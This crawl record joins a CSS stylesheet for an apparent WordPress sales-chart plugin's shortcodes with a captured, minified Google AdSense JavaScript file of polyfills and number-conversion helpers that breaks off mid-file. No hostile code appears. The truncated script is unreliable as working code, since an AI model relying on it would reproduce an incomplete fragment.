/* -----------------START STYLE FOR SHORTCODE [nd_esbi_insert_sales] ----------------- */

/*div content of input and debug results description*/
.nd_esbi_sales_result_container { position: relative; }

/*div on load results*/
.nd_esbi_sales_preloader_ajax { width: 100%; height: 100%; position: absolute; background: rgba(255,255,255,0.8); cursor: progress; }

/*input button class*/
.nd_esbi_btn_insert_sales {  }

/*div content of debug results*/
.nd_esbi_sales_result {  }

/* -----------------START STYLE FOR SHORTCODE [nd_esbi_item_sales] ----------------- */


/*div content of select chart and table*/
.nd_esbi_item_sales { position: relative; }

/*div on load results*/
.nd_esbi_preloader_ajax { width: 100%; height: 100%; position: absolute; background: rgba(255,255,255,0.8); cursor: progress; }

/*div content of chart and table*/
.nd_esbi_ajax_result { }

/*start style for select*/
.nd_esbi_div_select_container {  }
.nd_esbi_select {  }
.nd_esbi_label { margin-right: 10px; }
.nd_esbi_div_select_months { display: inline-block; float: right; margin-right: 20px; }
.nd_esbi_div_select_years { display: inline-block; float: right; }
.nd_esbi_div_select_ids { display: inline-block; float: left; }
/*end*/

/*chart*/
.nd_esbi_chart { margin: 20px 0px; float: left; }

/*canvas*/
.nd_esbi_chart canvas { }

/*start table style*/
.nd_esbi_table {  }
.nd_esbi_table_id {  } .nd_esbi_table_id_value {  } .nd_esbi_table_id_value span {  }
.nd_esbi_table_date { width: 25%; } .nd_esbi_table_date_value {  } .nd_esbi_table_date_value span {  }
.nd_esbi_table_item_id {  } .nd_esbi_table_item_id_value {  } .nd_esbi_table_item_id_value span {  }
.nd_esbi_table_name { width: 25%; } .nd_esbi_table_name_value { } .nd_esbi_table_name_value span { }
.nd_esbi_table_sale {  } .nd_esbi_table_sale_value {  } .nd_esbi_table_sale_value span {  }
.nd_esbi_table_price {  } .nd_esbi_table_price_value {  } .nd_esbi_table_price_value span {  }
.nd_esbi_table_last_24_h { width: 10%; } .nd_esbi_table_last_24_h_value { } .nd_esbi_table_last_24_h_value span { }
.nd_esbi_table_last_7_d { width: 10%; } .nd_esbi_table_last_7_d_value { } .nd_esbi_table_last_7_d_value span { }
.nd_esbi_table_last_30_d { width: 10%; } .nd_esbi_table_last_30_d_value { } .nd_esbi_table_last_30_d_value span { }
.nd_esbi_table_last_call { width: 10%; } .nd_esbi_table_last_call_value { } .nd_esbi_table_last_call_value span { }
/*end*/



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://pagead2.googlesyndication.com/pagead/managed/js/adsense/m202601270101/show_ads_impl_fy2021.js
body_size: 179948
content:
(function(sttc){'use strict';var q,aa=Object.create,ba=Object.defineProperty,ca=globalThis,da=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ea={},fa={};function ha(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}} 
function ia(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in ea?f=ea:f=ca;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=da&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(ea,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=da?ca.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}}var ja=Object.setPrototypeOf; 
function ka(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;ja(a,b);a.mn=b.prototype}ia("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")},"es_next"); 
ia("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}},"es_2021"); 
ia("AggregateError",function(a){function b(c,d){d=Error(d);"stack"in d&&(this.stack=d.stack);this.errors=c;this.message=d.message}if(a)return a;ka(b,Error);b.prototype.name="AggregateError";return b},"es_2021"); 
ia("Promise.any",function(a){return a?a:function(b){b=b instanceof Array?b:Array.from(b);return Promise.all(b.map(function(c){return Promise.resolve(c).then(function(d){throw d;},function(d){return d})})).then(function(c){throw new ea.AggregateError(c,"All promises were rejected");},function(c){return c})}},"es_2021");ia("Promise.withResolvers",function(a){return a?a:function(){var b,c;return{promise:new Promise(function(d,e){b=d;c=e}),resolve:b,reject:c}}},"es_next");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var t=this||self;function la(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=t,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function ma(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"}function na(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function oa(a){return Object.prototype.hasOwnProperty.call(a,pa)&&a[pa]||(a[pa]=++sa)}var pa="closure_uid_"+(Math.random()*1E9>>>0),sa=0; 
function ua(a,b,c){return a.call.apply(a.bind,arguments)}function va(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function xa(a,b,c){xa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?ua:va;return xa.apply(null,arguments)} 
function ya(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function Aa(a,b,c){a=a.split(".");c=c||t;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function Ba(a){return a} 
function Ca(a,b){function c(){}c.prototype=b.prototype;a.mn=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Oo=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Da={Ao:0,zo:1,yo:2};var Fa;let Ha;function Ia(a){return(Ha||(Ha=new TextEncoder)).encode(a)};function Ja(a){t.setTimeout(()=>{throw a;},0)};function Ka(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};var La=la(610401301,!1),Ma=la(748402147,!0),Na=la(824656860,la(1,!0));function Oa(){var a=t.navigator;return a&&(a=a.userAgent)?a:""}var Pa;const Qa=t.navigator;Pa=Qa?Qa.userAgentData||null:null;function Ra(a){if(!La||!Pa)return!1;for(let b=0;b<Pa.brands.length;b++){const {brand:c}=Pa.brands[b];if(c&&c.indexOf(a)!=-1)return!0}return!1}function Sa(a){return Oa().indexOf(a)!=-1};function Ta(){return La?!!Pa&&Pa.brands.length>0:!1}function Ua(){return Ta()?!1:Sa("Opera")}function Va(){return Sa("Firefox")||Sa("FxiOS")}function Wa(){return Sa("Safari")&&!(Xa()||(Ta()?0:Sa("Coast"))||Ua()||(Ta()?0:Sa("Edge"))||(Ta()?Ra("Microsoft Edge"):Sa("Edg/"))||(Ta()?Ra("Opera"):Sa("OPR"))||Va()||Sa("Silk")||Sa("Android"))}function Xa(){return Ta()?Ra("Chromium"):(Sa("Chrome")||Sa("CriOS"))&&!(Ta()?0:Sa("Edge"))||Sa("Silk")};function Ya(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(let c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function bb(a,b){const c=a.length,d=typeof a==="string"?a.split(""):a;for(let e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function cb(a,b){var c=a.length;const d=typeof a==="string"?a.split(""):a;for(--c;c>=0;--c)c in d&&b.call(void 0,d[c],c,a)} 
function db(a,b){const c=a.length,d=[];let e=0;const f=typeof a==="string"?a.split(""):a;for(let g=0;g<c;g++)if(g in f){const h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function eb(a,b){const c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a;for(let f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d}function fb(a,b){let c=1;bb(a,function(d,e){c=b.call(void 0,c,d,e,a)});return c} 
function gb(a,b){const c=a.length,d=typeof a==="string"?a.split(""):a;for(let e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function hb(a,b){return Ya(a,b)>=0}function ib(a,b){b=Ya(a,b);let c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c}function kb(a,b){let c=0;cb(a,function(d,e){b.call(void 0,d,e,a)&&Array.prototype.splice.call(a,e,1).length==1&&c++})}function lb(a){return Array.prototype.concat.apply([],arguments)} 
function mb(a){const b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];return c}return[]}function nb(a,b){for(let d=1;d<arguments.length;d++){const e=arguments[d];var c=ma(e);if(c=="array"||c=="object"&&typeof e.length=="number"){c=a.length||0;const f=e.length||0;a.length=c+f;for(let g=0;g<f;g++)a[c+g]=e[g]}else a.push(e)}}function ob(a,b,c){c=c||pb;let d=0,e=a.length,f;for(;d<e;){const g=d+(e-d>>>1);let h;h=c(b,a[g]);h>0?d=g+1:(e=g,f=!h)}return f?d:-d-1} 
function pb(a,b){return a>b?1:a<b?-1:0}function rb(a,b){b=b||Math.random;for(let c=a.length-1;c>0;c--){const d=Math.floor(b()*(c+1)),e=a[c];a[c]=a[d];a[d]=e}};function sb(a){sb[" "](a);return a}sb[" "]=function(){};function tb(a,b){try{return sb(a[b]),!0}catch(c){}return!1};var ub=Ta()?!1:Sa("Trident")||Sa("MSIE"),vb=Sa("Edge")||ub,wb=Sa("Gecko")&&!(Oa().toLowerCase().indexOf("webkit")!=-1&&!Sa("Edge"))&&!(Sa("Trident")||Sa("MSIE"))&&!Sa("Edge"),xb=Oa().toLowerCase().indexOf("webkit")!=-1&&!Sa("Edge");const yb={};let zb=null;function Ab(a){var b=3;b===void 0&&(b=0);Bb();b=yb[b];const c=Array(Math.floor(a.length/3)),d=b[64]||"";let e=0,f=0;for(;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}return c.join("")} 
function Cb(a){const b=[];let c=0;for(let d=0;d<a.length;d++){let e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}return Ab(b)}function Db(a){const b=[];Eb(a,function(c){b.push(c)});return b} 
function Eb(a,b){function c(e){for(;d<a.length;){const f=a.charAt(d++),g=zb[f];if(g!=null)return g;if(!/^[\s\xa0]*$/.test(f))throw Error("Unknown base64 encoding at char: "+f);}return e}Bb();let d=0;for(;;){const e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function Bb(){if(!zb){zb={};var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"];for(let c=0;c<5;c++){const d=a.concat(b[c].split(""));yb[c]=d;for(let e=0;e<d.length;e++){const f=d[e];zb[f]===void 0&&(zb[f]=e)}}}};var Gb=typeof structuredClone!="undefined";function Hb(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};let Ib=void 0,Jb;function Lb(a){if(Jb)throw Error("");Jb=b=>{t.setTimeout(()=>{a(b)},0)}}function Mb(a){if(Jb)try{Jb(a)}catch(b){throw b.cause=a,b;}}function Nb(){const a=Error();Hb(a,"incident");Jb?Mb(a):Ja(a)}function Qb(a){a=Error(a);Hb(a,"warning");Mb(a);return a}function Rb(a,b){if(a!=null){var c=Ib??(Ib={});var d=c[a]||0;d>=b||(c[a]=d+1,Nb())}};function Sb(a,b=!1){return b&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol()}var Tb=Sb(),Ub=Sb(),Vb=Sb(),Wb=Sb(),Xb=Sb(),Yb=Sb("m_m",!0);const v=Sb("jas",!0);var Zb;const $b=[];$b[v]=7;Zb=Object.freeze($b);function ac(a,b){a[v]|=b}function dc(a){if(4&a)return 512&a?512:1024&a?1024:0}function ec(a){ac(a,34);return a}function fc(a){ac(a,8192);return a}function hc(a){ac(a,32);return a};var ic={};function jc(a,b){return b===void 0?a.l!==kc&&!!(2&(a.ga[v]|0)):!!(2&b)&&a.l!==kc}const kc={};class lc{constructor(a,b,c){this.g=a;this.j=b;this.l=c}next(){const a=this.g.next();a.done||(a.value=this.j.call(this.l,a.value));return a}[Symbol.iterator](){return this}}var mc=Object.freeze({}); 
function nc(a,b,c){const d=b&128?0:-1,e=a.length;var f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;const g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(const h in a)Object.prototype.hasOwnProperty.call(a,h)&&!isNaN(h)&&c(+h,a[h])}}var oc={};function pc(a){a.Uo=!0;return a};var sc=pc(a=>typeof a==="number"),tc=pc(a=>typeof a==="string"),uc=pc(a=>typeof a==="function"),vc=pc(a=>!!a&&(typeof a==="object"||typeof a==="function"));function wc(){return xc(pc((a,b)=>a===void 0?!0:tc(a,b)))}function xc(a){a.am=!0;return a}var yc=pc(a=>Array.isArray(a));function zc(){return pc(a=>yc(a)?a.every(b=>sc(b)):!1)};function Ac(a){if(tc(a)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(a))throw Error(String(a));}else if(sc(a)&&!Number.isSafeInteger(a))throw Error(String(a));return BigInt(a)}var Dc=pc(a=>a>=Bc&&a<=Cc);const Bc=BigInt(Number.MIN_SAFE_INTEGER),Cc=BigInt(Number.MAX_SAFE_INTEGER);let Ec=0,Fc=0,Gc;function Jc(a){const b=a>>>0;Ec=b;Fc=(a-b)/4294967296>>>0}function Kc(a){if(a<0){Jc(-a);a=Ec;var b=Fc;b=~b;a?a=~a+1:b+=1;const [c,d]=[a,b];Ec=c>>>0;Fc=d>>>0}else Jc(a)}function Lc(a,b){const c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:Mc(a,b)}function Mc(a,b){b>>>=0;a>>>=0;var c;b<=2097151?c=""+(4294967296*b+a):c=""+(BigInt(b)<<BigInt(32)|BigInt(a));return c}function Nc(){var a=Ec,b=Fc,c;b&2147483648?c=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):c=Mc(a,b);return c} 
function Oc(a){a.length<16?Kc(Number(a)):(a=BigInt(a),Ec=Number(a&BigInt(4294967295))>>>0,Fc=Number(a>>BigInt(32)&BigInt(4294967295)))};function Pc(a,b=`unexpected value ${a}!`){throw Error(b);};const Qc=typeof BigInt==="function"?BigInt.asIntN:void 0,Rc=typeof BigInt==="function"?BigInt.asUintN:void 0,Sc=Number.isSafeInteger,Tc=Number.isFinite,Uc=Math.trunc;function Vc(a){if(a!=null&&typeof a!=="number")throw Error(`Value of float/double field must be a number, found ${typeof a}: ${a}`);return a}function Wc(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)} 
function Xc(a){if(typeof a!=="boolean")throw Error(`Expected boolean but got ${ma(a)}: ${a}`);return a}function Yc(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}const bd=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function cd(a){switch(typeof a){case "bigint":return!0;case "number":return Tc(a);case "string":return bd.test(a);default:return!1}}function dd(a){if(!Tc(a))throw Qb("enum");return a|0}function ed(a){return a==null?a:Tc(a)?a|0:void 0} 
function fd(a){if(typeof a!=="number")throw Qb("int32");if(!Tc(a))throw Qb("int32");return a|0}function gd(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Tc(a)?a|0:void 0}function hd(a){if(typeof a!=="number")throw Qb("uint32");if(!Tc(a))throw Qb("uint32");return a>>>0}function id(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Tc(a)?a>>>0:void 0} 
function jd(a,b){b??(b=Na?1024:0);if(!cd(a))throw Qb("int64");const c=typeof a;switch(b){case 512:switch(c){case "string":return kd(a);case "bigint":return String(Qc(64,a));default:return ld(a)}case 1024:switch(c){case "string":return md(a);case "bigint":return Ac(Qc(64,a));default:return pd(a)}case 0:switch(c){case "string":return kd(a);case "bigint":return Ac(Qc(64,a));default:return qd(a)}default:return Pc(b,"Unknown format requested type for int64")}} 
function qd(a){a=Uc(a);if(!Sc(a)){Kc(a);var b=Ec,c=Fc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=Lc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function rd(a){a=Uc(a);a>=0&&Sc(a)||(Kc(a),a=Lc(Ec,Fc));return a}function ld(a){a=Uc(a);Sc(a)?a=String(a):(Kc(a),a=Nc());return a}function sd(a){a=Uc(a);a>=0&&Sc(a)?a=String(a):(Kc(a),a=Mc(Ec,Fc));return a} 
function kd(a){var b=Uc(Number(a));if(Sc(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));b=a.length;(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")||(Oc(a),a=Nc());return a}function md(a){var b=Uc(Number(a));if(Sc(b))return Ac(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Ac(Qc(64,BigInt(a)))}function pd(a){return Sc(a)?Ac(qd(a)):Ac(ld(a))}function td(a){return Sc(a)?Ac(rd(a)):Ac(sd(a))} 
function ud(a){var b=Uc(Number(a));if(Sc(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));a[0]==="-"?b=!1:(b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615");b||(Oc(a),a=Mc(Ec,Fc));return a}function vd(a){var b=Uc(Number(a));if(Sc(b)&&b>=0)return Ac(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Ac(Rc(64,BigInt(a)))} 
function wd(a){if(a==null)return a;if(typeof a==="bigint")return Dc(a)?a=Number(a):(a=Qc(64,a),a=Dc(a)?Number(a):String(a)),a;if(cd(a))return typeof a==="number"?qd(a):kd(a)}function xd(a,b=!1){const c=typeof a;if(a==null)return a;if(c==="bigint")return String(Qc(64,a));if(cd(a))return c==="string"?kd(a):b?ld(a):qd(a)}function yd(a){const b=typeof a;if(a==null)return a;if(b==="bigint")return Ac(Qc(64,a));if(cd(a))return b==="string"?md(a):pd(a)} 
function zd(a,b){b??(b=Na?1024:0);if(!cd(a))throw Qb("uint64");const c=typeof a;switch(b){case 512:switch(c){case "string":return ud(a);case "bigint":return String(Rc(64,a));default:return sd(a)}case 1024:switch(c){case "string":return vd(a);case "bigint":return Ac(Rc(64,a));default:return td(a)}case 0:switch(c){case "string":return ud(a);case "bigint":return Ac(Rc(64,a));default:return rd(a)}default:return Pc(b,"Unknown format requested type for int64")}} 
function Ad(a,b=!1){const c=typeof a;if(a==null)return a;if(c==="bigint")return String(Rc(64,a));if(cd(a))return c==="string"?ud(a):b?sd(a):rd(a)}function Bd(a){const b=typeof a;if(a==null)return a;if(b==="bigint")return Ac(Rc(64,a));if(cd(a))return b==="string"?vd(a):td(a)}function Cd(a){if(a==null)return a;const b=typeof a;if(b==="bigint")return String(Qc(64,a));if(cd(a)){if(b==="string")return kd(a);if(b==="number")return qd(a)}} 
function Dd(a){if(a==null)return a;const b=typeof a;if(b==="bigint")return String(Rc(64,a));if(cd(a)){if(b==="string")return ud(a);if(b==="number")return rd(a)}}function Hd(a){if(typeof a!=="string")throw Error();return a}function Id(a){if(a!=null&&typeof a!=="string")throw Error();return a}function Jd(a){return a==null||typeof a==="string"?a:void 0} 
function Kd(a,b,c,d){if(a!=null&&a[Yb]===ic)return a;if(!Array.isArray(a))return c?d&2?b[Tb]||(b[Tb]=Ld(b)):new b:void 0;c=a[v]|0;d=c|d&32|d&2;d!==c&&(a[v]=d);return new b(a)}function Ld(a){a=new a;ec(a.ga);return a}function Md(a,b,c){return b?Hd(a):Jd(a)??(c?"":void 0)}function Nd(a,b,c){a=b?dd(a):ed(a);return a==null?c?0:void 0:a};function Od(a){return a};const Pd={},Qd=(()=>class extends Map{constructor(){super()}})();function Rd(a){return a}function Sd(a){if(a.md&2)throw Error("Cannot mutate an immutable Map");} 
var Vd=class extends Qd{constructor(a,b,c=Rd,d=Rd){super();this.md=a[v]|0;this.ed=b;this.If=c;this.ak=this.ed?Td:d;for(let e=0;e<a.length;e++){const f=a[e],g=c(f[0],!1,!0);let h=f[1];b?h===void 0&&(h=null):h=d(f[1],!1,!0,void 0,void 0,this.md);super.set(g,h)}}gi(a){return fc(Array.from(super.entries(),a))}clear(){Sd(this);super.clear()}delete(a){Sd(this);return super.delete(this.If(a,!0,!1))}entries(){if(this.ed){var a=super.keys();a=new lc(a,Ud,this)}else a=super.entries();return a}values(){if(this.ed){var a= 
super.keys();a=new lc(a,Vd.prototype.get,this)}else a=super.values();return a}forEach(a,b){this.ed?super.forEach((c,d,e)=>{a.call(b,e.get(d),d,e)}):super.forEach(a,b)}set(a,b){Sd(this);a=this.If(a,!0,!1);return a==null?this:b==null?(super.delete(a),this):super.set(a,this.ak(b,!0,!0,this.ed,!1,this.md))}has(a){return super.has(this.If(a,!1,!1))}get(a){a=this.If(a,!1,!1);const b=super.get(a);if(b!==void 0){var c=this.ed;return c?(c=this.ak(b,!1,!0,c,this.Qk,this.md),c!==b&&super.set(a,c),c):b}}[Symbol.iterator](){return this.entries()}}; 
Vd.prototype.toJSON=void 0;function Td(a,b,c,d,e,f){a=Kd(a,d,c,f);e&&(a=Wd(a));return a}function Ud(a){return[a,this.get(a)]}let Xd;function Yd(){return Xd||(Xd=new Vd(ec([]),void 0,void 0,void 0,Pd))};function Zd(a,b,c,d){var e=d!==void 0;d=!!d;const f=[];var g=a.length;let h,k=4294967295,l=!1;const m=!!(b&64),n=m?b&128?0:-1:void 0;b&1||(h=g&&a[g-1],h!=null&&typeof h==="object"&&h.constructor===Object?(g--,k=g):h=void 0,!m||b&128||e||(l=!0,k=($d??Od)(k-n,n,a,h,void 0)+n));b=void 0;for(e=0;e<g;e++){let p=a[e];if(p!=null&&(p=c(p,d))!=null)if(m&&e>=k){const r=e-n;(b??(b={}))[r]=p}else f[e]=p}if(h)for(let p in h){if(!Object.prototype.hasOwnProperty.call(h,p))continue;a=h[p];if(a==null||(a=c(a,d))== 
null)continue;g=+p;let r;m&&!Number.isNaN(g)&&(r=g+n)<k?f[r]=a:(b??(b={}))[p]=a}b&&(l?f.push(b):f[k]=b);return f}function ae(a){a[0]=be(a[0]);a[1]=be(a[1]);return a} 
function be(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return Dc(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){const b=a[v]|0;return a.length===0&&b&1?void 0:Zd(a,b,be)}if(a!=null&&a[Yb]===ic)return ce(a);if(a instanceof Vd)return a=a.size!==0?a.gi(ae):void 0,a;return}return a}var de=Gb?structuredClone:a=>Zd(a,0,be);let $d;function ce(a){a=a.ga;return Zd(a,a[v]|0,be)};let ee,fe;function ge(a){switch(typeof a){case "boolean":return ee||(ee=[0,void 0,!0]);case "number":return a>0?void 0:a===0?fe||(fe=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}}function he(a,b){return ie(a,b[0],b[1])} 
function ie(a,b,c,d=0){if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[v]|0;if(Ma&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&je();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&(a[v]=e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1;const k=c[g];if(k!=null&&typeof k==="object"&&k.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var h in k){if(!Object.prototype.hasOwnProperty.call(k, 
h))continue;f=+h;if(f<g)c[f+b]=k[h],delete k[h];else break}e=e&-16760833|(g&1023)<<14;break a}}if(b){h=Math.max(b,f-(e&128?0:-1));if(h>1024)throw Error("spvt");e=e&-16760833|(h&1023)<<14}}}a[v]=e|64|d;return a}function je(){if(Ma)throw Error("carr");Rb(Xb,5)};function ke(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[v]|0;return a.length===0&&c&1?void 0:le(a,c,b)}if(a!=null&&a[Yb]===ic)return me(a);if(a instanceof Vd){c=a.md;if(c&2)return a;if(a.size){b=ec(a.gi());if(a.ed)for(a=0;a<b.length;a++){const d=b[a];let e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[Yb]===ic?e=me(e):Array.isArray(e)?e=le(e,e[v]|0,!!(c&32)):e=void 0;d[1]=e}return b}}} 
function le(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=ne(a,b,!1,c&&!(b&16)):(ac(a,34),b&4&&Object.freeze(a));return a}function oe(a,b,c){a=new a.constructor(b);c&&(a.l=kc);a.A=kc;return a}function me(a){const b=a.ga,c=b[v]|0;return jc(a,c)?a:pe(a,b,c)?oe(a,b):ne(b,c)}function qe(a){const b=a.ga,c=b[v]|0;return pe(a,b,c)?oe(a,b,!0):new a.constructor(ne(b,c,!1))}function ne(a,b,c,d){d??(d=!!(34&b));a=Zd(a,b,ke,d);d=32;c&&(d|=2);b=b&16769217|d;a[v]=b;return a} 
function Wd(a){const b=a.ga,c=b[v]|0;return jc(a,c)?pe(a,b,c)?oe(a,b,!0):new a.constructor(ne(b,c,!1)):a}function ue(a){const b=a.ga,c=b[v]|0;return jc(a,c)?a:pe(a,b,c)?oe(a,b):new a.constructor(ne(b,c,!0))}function ve(a){if(a.l!==kc)return!1;var b=a.ga;b=ne(b,b[v]|0);ac(b,2048);a.ga=b;a.l=void 0;a.A=void 0;return!0}function we(a){if(!ve(a)&&jc(a,a.ga[v]|0))throw Error();}function xe(a,b){b===void 0&&(b=a[v]|0);b&32&&!(b&4096)&&(a[v]=b|4096)} 
function pe(a,b,c){return c&2?!0:c&32&&!(c&4096)?(b[v]=c|2,a.l=kc,!0):!1};const ye=Ac(0),ze={};function Ae(a,b,c,d,e){b=Be(a.ga,b,c,e);if(b!==null||d&&a.A!==kc)return b}function Be(a,b,c,d){if(b===-1)return null;const e=b+(c?0:-1),f=a.length-1;let g,h;if(!(f<1+(c?0:-1))){if(e>=f)if(g=a[f],g!=null&&typeof g==="object"&&g.constructor===Object)c=g[b],h=!0;else if(e===f)c=g;else return;else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}}function Ce(a,b,c){we(a);const d=a.ga;De(d,d[v]|0,b,c);return a} 
function De(a,b,c,d,e){const f=c+(e?0:-1);var g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){const h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;d!==void 0&&(g=(b??(b=a[v]|0))>>14&1023||536870912,c>=g?d!=null&&(a[g+(e?0:-1)]={[c]:d}):a[f]=d);return b}function Ee(a,b,c){a=a.ga;return Fe(a,a[v]|0,b,c)!==void 0}function Ge(a,b,c,d){const e=a.ga;return Fe(e,e[v]|0,b,He(a,d,c))!==void 0}function Ie(a,b,c){return Ae(a,b,void 0,c,Wc)} 
function Je(a){return a===mc?2:4} 
function Ke(a,b,c,d,e,f,g){let h=a.ga,k=h[v]|0;d=jc(a,k)?1:d;e=!!e||d===3;d===2&&ve(a)&&(h=a.ga,k=h[v]|0);let l=Le(h,b,g),m=l===Zb?7:l[v]|0,n=Me(m,k);var p=n;4&p?f==null?a=!1:(!e&&f===0&&(512&p||1024&p)&&(a.constructor[Vb]=(a.constructor[Vb]|0)+1)<5&&Nb(),a=f===0?!1:!(f&p)):a=!0;if(a){4&n&&(l=[...l],m=0,n=Ne(n,k),k=De(h,k,b,l,g));let r=p=0;for(;p<l.length;p++){const u=c(l[p]);u!=null&&(l[r++]=u)}r<p&&(l.length=r);c=(n|4)&-513;n=c&=-1025;f&&(n|=f);n&=-4097}n!==m&&(l[v]=n,2&n&&Object.freeze(l));return l= 
Oe(l,n,h,k,b,g,d,a,e)}function Oe(a,b,c,d,e,f,g,h,k){let l=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?Pe(b)||(b|=!a.length||h&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==l&&(a[v]=b),Object.freeze(a)):(g===2&&Pe(b)&&(a=[...a],l=0,b=Ne(b,d),d=De(c,d,e,a,f)),Pe(b)||(k||(b|=16),b!==l&&(a[v]=b)));2&b||!(4096&b||16&b)||xe(c,d);return a}function Le(a,b,c){a=Be(a,b,c);return Array.isArray(a)?a:Zb}function Me(a,b){2&b&&(a|=2);return a|1}function Pe(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
